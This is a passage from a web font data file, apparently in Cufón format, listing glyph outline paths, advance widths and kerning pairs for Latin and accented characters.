r0,24r-65,0r0,80r61,0xm39,-261v-9,0,-15,-7,-15,-17v0,-10,6,-16,15,-16v9,0,16,6,16,16v0,10,-7,17,-16,17xm113,-278v0,10,-6,17,-16,17v-9,0,-15,-7,-15,-17v0,-10,7,-16,16,-16v9,0,15,6,15,16","w":127,"k":{"J":-4,"V":-3,"W":-3,"Y":-4,"\u00dd":-4,"f":4,"\u00df":4,"g":5,"b":3,"h":3,"k":3,"l":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"t":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"z":-1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,",":-1,".":-1}},{"d":"47,-147v40,-5,73,25,73,70v0,62,-59,99,-111,70r6,-23v32,20,79,9,78,-44v-1,-44,-32,-57,-72,-52r15,-108r84,0r0,24r-63,0"},{"d":"85,-246r28,0r-38,49r-18,0xm120,-85r-81,0v1,69,32,72,70,58r4,21v-55,24,-101,-8,-101,-79v0,-57,24,-92,59,-92v41,0,51,45,49,92xm39,-105r55,0v1,-35,-13,-51,-26,-51v-18,0,-28,27,-29,51","w":130,"k":{"T":16,"x":3,"z":3,"\u00ab":-3,"-":-6,"\u00ad":-6,"\"":3,"'":3,",":4,".":4}},{"d":"37,-133v2,30,65,44,58,83v2,49,-54,64,-87,42r7,-21v15,13,56,13,53,-16v3,-32,-66,-51,-57,-84v-3,-41,50,-60,79,-39r-7,21v-14,-14,-48,-8,-46,14","w":104,"k":{"T":11,",":5,".":5}},{"d":"90,0r-29,0r-55,-243r29,0r42,207r40,-207r29,0","w":151,"k":{"\u00ef":9,"\u00c6":15,"T":-4,"J":5,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"A":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15,"g":13,"b":3,"h":3,"k":3,"l":3,"i":9,"m":9,"n":9,"p":9,"r":9,"\u00ed":9,"\u00ee":9,"\u00ec":9,"\u00f1":9,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00f8":13,"\u00e7":13,"\u00e9":13,"\u00ea":13,"\u00eb":13,"\u00e8":13,"\u00f3":13,"\u00f4":13,"\u00f6":13,"\u00f2":13,"\u00f5":13,"s":6,"t":3,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"x":3,"z":5,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,":":6,";":6,"\u00bb":4,"\u00ab":6,"-":8,"\u00ad":8,")":-8,"]":-8,"}":-8,"\"":-4,"'":-4,",":23,".":23}},{"d":"83,-246v41,0,66,46,66,123v0,91,-31,126,-70,126v-40,0,-67,-43,-67,-125v0,-80,29,-124,71,-124xm80,-221v-55,1,-55,200,1,199v55,-3,55,-195,-1,-199xm31,-294r33,0r34,38r-22,0","w":160,"k":{"T":9,"J":3,"V":3,"W":3,"X":4,"Y":7,"\u00dd":7,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"f":-3,"\u00df":-3,"g":-3,"b":-1,"h":-1,"k":-1,"l":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"t":-3,"u":-3,"\u00fa":-3,"\u00fb":-3,"\u00fc":-3,"\u00f9":-3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"x":1,"z":3,"-":-2,"\u00ad":-2,")":2,"]":2,"}":2,"\"":1,"'":1,",":15,".":15}},{"d":"84,-1v-36,9,-58,-4,-58,-51r0,-101r-22,0r0,-21r22,0r0,-30r27,-11r0,41r34,0r0,21r-34,0r0,103v1,29,11,31,30,28","w":91,"k":{"g":3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":5,".":5}},{"d":"88,-246r29,0r-38,49r-19,0xm70,-21v22,0,27,-18,26,-38r0,-115r28,0r1,174r-24,0r-2,-18v-5,9,-19,21,-38,21v-63,0,-37,-114,-42,-177r27,0r0,106v0,27,5,47,24,47","w":143,"k":{"T":14,",":3,".":3}},{"d":"36,3v-10,0,-18,-8,-18,-21v0,-12,8,-21,18,-21v11,0,18,8,18,21v0,13,-6,21,-18,21","w":69,"k":{"\"":26,"'":26}},{"d":"52,68r-30,0r3,-175r23,0xm37,-179v10,0,17,8,17,20v0,12,-6,20,-17,20v-10,0,-18,-8,-18,-20v0,-12,8,-20,18,-20","w":73},{"d":"47,-249r1,156v12,-30,29,-54,43,-81r30,0r-46,73r50,101r-31,0r-37,-82v-16,15,-9,53,-10,82r-28,0r0,-249r28,0","w":127,"k":{"T":14,"g":5,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"-":5,"\u00ad":5,",":-3,".":-3}},{"d":"124,0r-112,0v-3,-24,10,-32,19,-45v27,-40,61,-82,61,-126v0,-47,-48,-49,-67,-29r-7,-21v8,-7,25,-16,46,-16v39,0,56,29,56,64v1,53,-45,105,-74,149r78,0r0,24"},{"d":"28,-246r28,0r28,49r-18,0xm70,-177v31,0,56,29,56,90v-1,126,-114,118,-114,0v0,-64,28,-90,58,-90xm69,-155v-25,0,-29,41,-29,68v0,29,5,68,30,68v24,0,28,-41,28,-68v0,-27,-5,-68,-29,-68","w":137,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":5,"z":3,"-":-5,"\u00ad":-5,"\"":7,"'":7,",":12,".":12}},{"d":"10,-8r6,-22v27,19,77,10,74,-37v-2,-33,-21,-50,-53,-48r0,-21v23,1,45,-11,47,-42v2,-38,-39,-44,-60,-25r-6,-21v31,-27,94,-9,94,41v0,24,-14,43,-35,56v21,6,41,24,41,61v0,55,-63,87,-108,58"},{"d":"104,-73r-53,0r-16,73r-27,0r55,-243r31,0r54,243r-27,0xm55,-95r46,0r-24,-117","w":156,"k":{"T":22,"J":-5,"M":3,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"V":17,"W":17,"X":3,"Y":19,"\u00dd":19,"Z":-3,"f":4,"\u00df":4,"g":3,"b":1,"h":1,"k":1,"l":1,"j":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"s":-1,"t":4,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"x":-1,"z":-4,"\u00bb":2,"\u00ab":4,")":3,"]":3,"}":3,"\"":20,"'":20}},{"d":"68,0r-1,-206r-39,22r-5,-21v24,-10,35,-32,72,-29r0,234r-27,0"},{"d":"55,-212v26,0,41,20,41,59v1,83,-85,79,-84,1v0,-40,20,-60,43,-60xm54,-195v-29,4,-28,83,0,86v30,-4,30,-82,0,-86","w":108},{"d":"55,-237v26,0,44,28,44,71v0,49,-22,71,-44,71v-26,0,-44,-27,-44,-71v0,-45,19,-71,44,-71xm55,-220v-32,3,-32,105,0,108v32,-3,33,-104,0,-108xm62,5r-17,0r124,-244r18,0xm133,-68v0,-45,19,-71,45,-71v26,0,43,28,43,71v0,49,-22,71,-44,71v-26,0,-44,-27,-44,-71xm177,-122v-33,3,-31,105,0,108v32,-3,32,-104,0,-108","w":232},{"d":"41,-204v-9,0,-16,-7,-16,-16v0,-9,7,-16,16,-16v9,0,16,6,16,16v0,9,-7,16,-16,16xm97,-204v-9,0,-16,-7,-16,-16v0,-9,7,-16,16,-16v9,0,16,6,16,16v0,9,-7,16,-16,16xm70,-177v31,0,56,29,56,90v-1,126,-114,118,-114,0v0,-64,28,-90,58,-90xm69,-155v-25,0,-29,41,-29,68v0,29,5,68,30,68v24,0,28,-41,28,-68v0,-27,-5,-68,-29,-68","w":137,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":5,"z":3,"-":-5,"\u00ad":-5,"\"":7,"'":7,",":12,".":12}},{"d":"83,-246r29,0r-38,49r-19,0xm70,-177v31,0,56,29,56,90v-1,126,-114,118,-114,0v0,-64,28,-90,58,-90xm69,-155v-25,0,-29,41,-29,68v0,29,5,68,30,68v24,0,28,-41,28,-68v0,-27,-5,-68,-29,-68","w":137,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":5,"z":3,"-":-5,"\u00ad":-5,"\"":7,"'":7,",":12,".":12}},{"d":"35,-73v-10,0,-18,-7,-18,-20v0,-12,8,-21,18,-21v11,0,18,8,18,21v0,13,-7,20,-18,20","w":69},{"d":"18,-246r26,0r-5,84r-16,0xm68,-246r26,0r-5,84r-16,0","w":111,"k":{"T":-2,"J":12,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"V":-2,"W":-2,"X":-2,"Y":-4,"\u00dd":-4,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"f":-5,"\u00df":-5,"g":8,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00f8":8,"\u00e7":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f5":8,"s":1,"t":-5,"x":-1,",":33,".":33}},{"d":"125,-22v8,87,-43,105,-102,85r6,-21v32,13,72,12,68,-46v-1,-6,2,-14,-1,-18v-6,14,-18,22,-33,22v-31,0,-51,-35,-51,-86v0,-64,29,-91,55,-91v20,-1,26,15,33,23r1,-20r25,0xm71,-23v25,0,28,-54,26,-91v-1,-20,-6,-39,-26,-39v-20,0,-31,26,-31,65v0,45,14,65,31,65","w":143,"k":{"T":17,"\"":3,"'":3,",":8,".":8}},{"d":"83,-246v41,0,66,46,66,123v0,91,-31,126,-70,126v-40,0,-67,-43,-67,-125v0,-80,29,-124,71,-124xm80,-221v-55,1,-55,200,1,199v55,-3,55,-195,-1,-199xm51,-261v-9,0,-15,-7,-15,-17v0,-10,6,-16,15,-16v9,0,16,6,16,16v0,10,-7,17,-16,17xm109,-261v-9,0,-15,-7,-15,-17v0,-10,6,-16,15,-16v9,0,16,6,16,16v0,10,-7,17,-16,17","w":160,"k":{"T":9,"J":3,"V":3,"W":3,"X":4,"Y":7,"\u00dd":7,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"f":-3,"\u00df":-3,"g":-3,"b":-1,"h":-1,"k":-1,"l":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"t":-3,"u":-3,"\u00fa":-3,"\u00fb":-3,"\u00fc":-3,"\u00f9":-3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"x":1,"z":3,"-":-2,"\u00ad":-2,")":2,"]":2,"}":2,"\"":1,"'":1,",":15,".":15}},{"d":"70,-20v23,0,27,-19,27,-39r0,-115r27,0r0,137v0,13,2,19,11,19v-3,8,2,24,-12,21v-11,1,-18,-8,-23,-21v-6,16,-42,30,-54,6r3,81r-25,0v-11,-64,-2,-168,-5,-243r28,0r0,115v0,21,5,39,23,39","w":143,"k":{"\u00bb":-2}},{"d":"144,33v-23,-9,-44,-24,-64,-30v-40,0,-68,-40,-68,-125v0,-81,28,-124,71,-124v41,0,66,46,66,123v1,67,-16,102,-41,116v16,7,32,12,46,17xm81,-22v55,-2,54,-196,0,-199v-57,3,-57,197,0,199","w":160,"k":{"T":9,"J":3,"V":3,"W":3,"X":4,"Y":7,"\u00dd":7,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"f":-3,"\u00df":-3,"g":-3,"b":-1,"h":-1,"k":-1,"l":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"t":-3,"u":-3,"\u00fa":-3,"\u00fb":-3,"\u00fc":-3,"\u00f9":-3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"x":1,"z":3,"-":-2,"\u00ad":-2,")":2,"]":2,"}":2,"\"":1,"'":1,",":15,".":15}},{"d":"14,-143r186,0r0,100r-20,0r0,-80r-166,0r0,-20","w":214},{"d":"71,-237v38,0,58,45,58,120v0,85,-27,120,-61,120v-36,0,-58,-44,-58,-120v0,-79,23,-120,61,-120xm70,-213v-22,0,-33,40,-33,96v0,57,10,96,33,96v22,0,31,-40,31,-96v0,-55,-9,-96,-31,-96"},{"d":"108,-237v2,41,-34,34,-54,21v-5,0,-8,5,-9,14r-15,0v0,-19,7,-34,22,-34v18,0,36,28,41,-1r15,0xm70,-177v31,0,56,29,56,90v-1,126,-114,118,-114,0v0,-64,28,-90,58,-90xm69,-155v-25,0,-29,41,-29,68v0,29,5,68,30,68v24,0,28,-41,28,-68v0,-27,-5,-68,-29,-68","w":137,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":5,"z":3,"-":-5,"\u00ad":-5,"\"":7,"'":7,",":12,".":12}},{"d":"192,-68r-24,0r-61,-140r-61,140r-23,0r74,-166r20,0","w":214},{"d":"22,-243r27,0r0,243r-27,0r0,-243xm22,-278v0,10,-6,17,-16,17v-9,0,-15,-7,-15,-17v0,-10,7,-16,16,-16v9,0,15,6,15,16xm65,-261v-9,0,-16,-7,-16,-17v0,-10,7,-16,16,-16v9,0,16,6,16,16v0,10,-7,17,-16,17","w":71,"k":{"j":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"s":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"x":1,"z":-1}},{"d":"87,-148v-57,-5,-36,90,-40,148r-28,0r-1,-174r24,0v2,8,0,20,3,27v8,-19,20,-32,42,-30r0,29","w":89,"k":{"T":10,"f":-9,"\u00df":-9,"g":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"t":-9,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"x":-8,"z":-3,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u00bb":-2,",":19,".":19}},{"d":"171,0r-31,0v-5,-6,-9,-11,-17,-23v-13,17,-33,26,-52,26v-77,0,-77,-103,-23,-138v-29,-37,-23,-110,32,-111v22,0,42,18,42,51v0,25,-12,43,-41,66v9,15,27,44,46,69v11,-22,13,-54,14,-70r25,0v-3,28,-10,64,-26,88v4,7,14,19,31,42xm59,-117v-29,19,-33,99,17,98v14,0,26,-8,35,-21v-21,-28,-37,-54,-52,-77xm77,-225v-30,0,-26,58,-8,78v19,-14,29,-28,29,-47v0,-15,-6,-31,-21,-31","w":176},{"d":"75,-154v-45,0,-23,102,-28,154r-28,0r-1,-174r24,0r2,21v23,-39,82,-32,82,36r0,117r-27,0r0,-112v0,-21,-4,-42,-24,-42","w":145,"k":{"T":18,"t":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3}},{"d":"14,-246r28,0r28,49r-18,0","w":108},{"d":"74,-154v-45,0,-22,102,-27,154r-28,0r-1,-174r24,0r2,21v15,-30,65,-33,77,3v21,-42,83,-38,83,34r0,116r-28,0r0,-109v0,-23,-3,-45,-24,-45v-46,0,-21,102,-27,154r-27,0r0,-114v0,-19,-3,-40,-24,-40","w":223,"k":{"T":18,"t":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3}},{"d":"48,-68r-23,0r-3,-175r30,0xm54,-17v0,12,-6,20,-18,20v-10,0,-17,-8,-17,-20v0,-12,8,-19,18,-19v11,0,17,7,17,19","w":73},{"d":"97,69r-1,-87v-6,12,-18,21,-34,21v-28,0,-50,-31,-50,-88v0,-62,26,-92,55,-92v12,0,23,7,33,23r1,-20r25,0r-1,243r-28,0xm70,-20v24,0,27,-52,27,-89v0,-22,-11,-44,-26,-44v-23,0,-31,30,-31,67v0,37,9,66,30,66","w":143,"k":{"T":14,",":3,".":3}},{"d":"36,-204v-9,0,-16,-7,-16,-16v0,-9,7,-16,16,-16v9,0,15,6,15,16v0,9,-6,16,-15,16xm107,-220v0,9,-6,16,-16,16v-9,0,-15,-7,-15,-16v0,-9,7,-16,16,-16v9,0,15,6,15,16xm7,53v18,-11,43,-37,42,-66r-44,-161r29,0r31,136r28,-136r27,0v-27,88,-32,211,-103,251","w":124,"k":{"T":11,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,":":1,";":1,"-":1,"\u00ad":1,",":15,".":15}},{"d":"83,-246v41,0,66,46,66,123v0,91,-31,126,-70,126v-40,0,-67,-43,-67,-125v0,-80,29,-124,71,-124xm80,-221v-55,1,-55,200,1,199v55,-3,55,-195,-1,-199xm97,-294r33,0r-45,38r-22,0","w":160,"k":{"T":9,"J":3,"V":3,"W":3,"X":4,"Y":7,"\u00dd":7,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"f":-3,"\u00df":-3,"g":-3,"b":-1,"h":-1,"k":-1,"l":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"t":-3,"u":-3,"\u00fa":-3,"\u00fb":-3,"\u00fc":-3,"\u00f9":-3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"x":1,"z":3,"-":-2,"\u00ad":-2,")":2,"]":2,"}":2,"\"":1,"'":1,",":15,".":15}},{"d":"97,-204r20,0r0,70r83,0r0,20r-83,0r0,72r-20,0r0,-72r-83,0r0,-20r83,0r0,-70xm14,-20r186,0r0,20r-186,0r0,-20","w":214},{"d":"18,0r1,-249r28,0r1,95v9,-17,21,-23,36,-23v27,0,48,31,48,88v0,63,-26,92,-53,92v-19,1,-27,-13,-36,-26r-2,23r-23,0xm73,-153v-31,0,-26,54,-26,91v0,25,18,46,27,42v22,0,30,-30,30,-67v0,-35,-9,-66,-31,-66","w":143,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":5,"z":3,"-":-5,"\u00ad":-5,"\"":7,"'":7,",":12,".":12}},{"d":"7,53v18,-11,43,-37,42,-66r-44,-161r29,0r31,136r28,-136r27,0v-27,88,-32,211,-103,251","w":124,"k":{"T":11,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,":":1,";":1,"-":1,"\u00ad":1,",":15,".":15}},{"d":"5,-174r28,0r28,141r31,-141r21,0r32,141v5,-47,17,-96,26,-141r28,0r-44,174r-23,0r-30,-137v-8,50,-21,90,-31,137r-24,0","w":203,"k":{"T":11,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,":":1,";":1,"-":1,"\u00ad":1,",":15,".":15}},{"d":"115,-237r0,24v-51,0,-73,47,-76,86v31,-43,90,-19,90,50v0,44,-20,80,-57,80v-80,2,-70,-157,-31,-201v20,-23,41,-38,74,-39xm70,-128v-15,0,-32,15,-32,39v0,48,15,70,34,70v15,0,30,-15,30,-56v0,-35,-13,-53,-32,-53"},{"d":"24,-246r19,0r28,49r-20,0v-6,-10,-10,-22,-18,-31r-16,31r-21,0xm47,0r-28,0r0,-174r28,0r0,174","w":66},{"d":"11,-267r-5,-16v20,-17,74,-9,68,23v1,15,-11,25,-23,33v44,13,31,82,-21,79v-11,0,-23,-4,-30,-8r5,-17v14,11,51,10,51,-18v0,-19,-13,-28,-35,-27r0,-15v13,1,30,-6,31,-23v1,-23,-30,-22,-41,-11","w":84},{"d":"60,-246r19,0r29,49r-21,0v-6,-10,-10,-22,-18,-31r-16,31r-21,0xm120,-85r-81,0v1,69,32,72,70,58r4,21v-55,24,-101,-8,-101,-79v0,-57,24,-92,59,-92v41,0,51,45,49,92xm39,-105r55,0v1,-35,-13,-51,-26,-51v-18,0,-28,27,-29,51","w":130,"k":{"T":16,"x":3,"z":3,"\u00ab":-3,"-":-6,"\u00ad":-6,"\"":3,"'":3,",":4,".":4}},{"d":"62,-177v74,-1,43,107,51,177r-25,0v-1,-6,0,-14,-3,-18v-21,38,-76,20,-76,-29v0,-44,36,-63,75,-63v8,-42,-30,-56,-57,-36r-6,-20v7,-5,24,-11,41,-11xm58,-19v27,2,28,-38,26,-71v-14,0,-48,2,-48,40v0,23,12,31,22,31","w":131},{"d":"58,-95r-22,0r0,-120r-27,14r-4,-17v17,-6,27,-19,53,-17r0,140xm48,3r-18,0r122,-240r18,0xm128,0v-2,-16,9,-20,15,-28v17,-23,40,-49,40,-72v0,-29,-34,-26,-46,-14r-6,-16v19,-21,83,-12,75,26v0,33,-31,61,-48,85r50,0r0,19r-80,0","w":220},{"d":"110,-139r0,24r-61,0r0,91r69,0r0,24r-96,0r0,-243r92,0r0,24r-65,0r0,80r61,0xm20,-294r33,0r34,38r-22,0","w":127,"k":{"J":-4,"V":-3,"W":-3,"Y":-4,"\u00dd":-4,"f":4,"\u00df":4,"g":5,"b":3,"h":3,"k":3,"l":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"t":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"z":-1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,",":-1,".":-1}},{"d":"14,-175r14,-14r79,81r80,-81r13,14r-79,81r79,79r-14,15r-79,-81r-79,81r-14,-15r79,-80","w":214},{"d":"22,-243r27,0r0,243r-27,0r0,-243xm24,-291r24,0r31,35r-24,0v-7,-6,-12,-14,-20,-19r-18,19r-24,0","w":71,"k":{"j":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"s":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"x":1,"z":-1}},{"d":"87,-95r-17,0r-2,-12v-15,23,-58,17,-58,-19v0,-29,26,-42,57,-42v5,-27,-29,-34,-45,-19r-5,-15v26,-20,68,-9,69,34xm30,-129v0,29,37,23,37,1r0,-25v-10,0,-37,1,-37,24","w":98},{"d":"93,-161v-27,6,-6,-27,-35,-22r0,22r-12,0r0,-56v16,-3,45,-5,45,15v0,7,-8,10,-12,14v9,0,11,22,14,27xm66,-209v-12,-2,-7,9,-8,17v17,5,29,-16,8,-17xm67,-246v31,0,56,25,56,56v0,31,-24,57,-56,57v-31,0,-57,-26,-57,-57v0,-31,26,-56,57,-56xm67,-234v-24,0,-43,19,-43,44v0,25,19,45,43,45v24,0,42,-20,42,-45v0,-25,-18,-44,-42,-44","w":133},{"d":"104,-73r-53,0r-16,73r-27,0r55,-243r31,0r54,243r-27,0xm55,-95r46,0r-24,-117xm95,-294r32,0r-44,38r-22,0","w":156,"k":{"T":22,"J":-5,"M":3,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"V":17,"W":17,"X":3,"Y":19,"\u00dd":19,"Z":-3,"f":4,"\u00df":4,"g":3,"b":1,"h":1,"k":1,"l":1,"j":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"s":-1,"t":4,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"x":-1,"z":-4,"\u00bb":2,"\u00ab":4,")":3,"]":3,"}":3,"\"":20,"'":20}},{"d":"22,0r0,-243r27,0r0,220r69,0r0,23r-96,0","w":123,"k":{"\u00d8":15,"T":24,"J":-5,"C":15,"G":15,"O":15,"Q":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d